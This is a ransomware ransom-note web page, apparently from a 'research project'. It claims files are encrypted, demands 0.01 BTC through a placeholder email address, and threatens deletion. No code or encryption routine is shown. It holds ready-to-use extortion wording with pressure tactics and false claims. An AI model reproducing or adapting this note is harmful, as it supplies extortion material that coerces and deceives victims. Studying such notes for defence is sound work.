 OT RP V.Shell
file:///home/jserver/Desktop/index.html
Research Project!
Heey, it looks like all your precious data has been encrypted with an Military algorithm.
There is no way to restore your data without a special key.
Only we can decrypt your files!
To purchase your key and restore your data, please follow the three easy steps.
WARNING:
Do NOT attempt to decrypt your files with any software as it is obselete and will not work, and may cost you more to unlock your files.
Do NOT change file names, mess with the files, or run deccryption software as it will cost you more to unlock your files- -and there is a high chance you will lose your files forever.
We WILL delete your files altogether and throw away the key if you refuse to pay. Have fun!
Step 1
Email us with the subject
"Am I good boy?"
to sne21@example.com
Step 2
=> You will recieve your personal BTC address
for payment. Send 0.01 BTC to this address.
=> Once payment has been completed, send
another email to sne21@example.com stating
"DONE".
=> We will check to see if payment has been
paid.
Step 3
The program will automatically check in time
intervals if you have paid and will decrypt your
files.
=> Therefore: Do not kill the program process.
Otherwise your data will be lost!